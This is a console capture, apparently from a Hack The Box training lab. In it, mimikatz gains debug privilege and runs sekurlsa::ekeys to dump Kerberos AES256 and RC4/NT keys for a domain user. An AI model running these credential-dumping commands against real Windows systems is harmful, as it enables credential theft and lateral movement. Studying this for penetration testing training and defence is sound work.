 c:\tools> mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #19041 Aug  6 2020 14:53:43
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/

mimikatz # privilege::debug
Privilege '20' OK

mimikatz # sekurlsa::ekeys

<SNIP>

Authentication Id : 0 ; 444066 (00000000:0006c6a2)
Session           : Interactive from 1
User Name         : plaintext
Domain            : HTB
Logon Server      : DC01
Logon Time        : 7/12/2022 9:42:15 AM
SID               : S-1-5-21-228825152-3134732153-3833540767-1107

         * Username : plaintext
         * Domain   : inlanefreight.htb
         * Password : (null)
         * Key List :
           aes256_hmac       b21c99fc068e3ab2ca789bccbef67de43791fd911c6e15ead25641a8fda3fe
           rc4_hmac_nt       3f74aa8f08f712f09cd5177b5c1ce50f
           rc4_hmac_old      3f74aa8f08f712f09cd5177b5c1ce50f
           rc4_md4           3f74aa8f08f712f09cd5177b5c1ce50f
           rc4_hmac_nt_exp   3f74aa8f08f712f09cd5177b5c1ce50f
           rc4_hmac_old_exp  3f74aa8f08f712f09cd5177b5c1ce50f
<SNIP>